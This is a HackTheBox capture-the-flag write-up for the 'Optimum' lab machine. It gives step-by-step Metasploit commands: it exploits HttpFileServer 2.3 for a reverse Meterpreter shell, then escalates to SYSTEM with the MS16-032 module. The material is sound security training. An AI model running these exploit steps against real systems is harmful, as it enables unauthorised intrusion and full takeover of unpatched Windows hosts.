HackTheBox Optimum Writeup

Optimum is a beginner-level machine which mainly focuses on enumeration of services with known exploits. Both exploits are easy to obtain and have associated Metasploit modules, making this machine fairly simple to complete.
🕵️ Enumeration#
After spawning the machine and connecting to the VPN, we start with the initial enumeration.
🔍 Initial Nmap Scan#
We begin by running an initial nmap scan with the following command:
nmap -sC -sV -vv -oA nmap/initial_scan <Target-IP>
-sCDefault script scan-sVService version detection-vvVerbose output-oAOutput all formats
Nmap reports only Port 80 open:
PORT   STATE SERVICE REASON          VERSION
80/tcp open  http    syn-ack ttl 127 HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
|_http-title: HFS /
| http-methods:
|_  Supported Methods: GET HEAD POST
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Based on the version and script scan, we can immediately see what software and version is running here.
🌐 Web Footprinting#
When we visit the target in the browser, we see the HttpFileServer Webpage:

There is a login area, so I tried a few standard combinations, but unfortunately without success.
At the bottom of the page, we see the name of the application and the version again.
🛠️ Finding the Vulnerability#
When we search for the application and version on the Internet, we find a page from Rapid7 that describes an exploit together with the Metasploit module exploit/windows/http/rejetto_hfs_exe
⚡ Exploit#
Now that we maybe have found an working exploit we try to use ist with the follwoing:
We start msfconsole
msfconsole
an select the appropriate exploit
use exploit/windows/http/rejetto_hfs_exec
With show options, we can display the required options.
show options
In this case, we only need to set the LHOST and RHOST:
set LHOST tun0
set RHOST <Target-IP>
Then we start the exploit with:
exploit
👤 Gaining The User Flag#
In the Meterpreter Session we start a shell on the Target System with:
shell
From the Shell prompt, we can see that we are the user kostas and we are on a Windows machine.
To get the user flag, we simply type it from the Current Directory (Desktop)
type user.txt
User Flag ✅
🚀 Privilege Escalation#
Now that we have a reverse shell and the user flag, it’s time to escalate privileges and get the root flag.
From here, I tried various options, but in the end, only one worked.
First, I tried getsystem in the Meterpreter shell. To do this, I closed the current shell and entered the following in the Meterpreter menu:
getsystem
Unfortunately, that didn’t work out:

I then tried various approaches with winPEAS. As an .exe, as powershell, or as a bat script. Unfortunately, winPEAS always froze at various points, or my shell crashed.
Finally, after further searching the internet for Windows privilege escalation, I came across the post-exploit Metasploit module multi/recon/local_exploit_suggester and executed the following:
First, I put the Meterpreter session in the background with:
bg
Then select the appropriate post-exploit with:
use multi/recon/local_exploit_suggester
And again, use show options to display the required options:
show options
Here we see that we only need to specify the session number, since we already have a shell on the target system.

In my case, Session 1:
set SESSION 1
Then we start the exploit with:
exploit
After a short wait, we receive the following result:

Let’s just ignore the UAC bypass exploits and try module number 5. That looks promising to me:
exploit/windows/local/ms16_032_secondary_logon_handle_privesc
use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
And again, use show options to display the required options:
show options
This time we have to set the LHOST in addition to the session number to catch the shell:
set SESSION 1
set LHOST tun0
Then we start the exploit with:
exploit
Now we have a Meterpreter shell again as kostas, but if we now enter the command:
whoami
We see that we are NT AUTHORITY\SYSTEM
To get the root flag, we simply type it from the Administrator Desktop
type C:\Users\Administrator\Desktop\root.txt
Root Flag ✅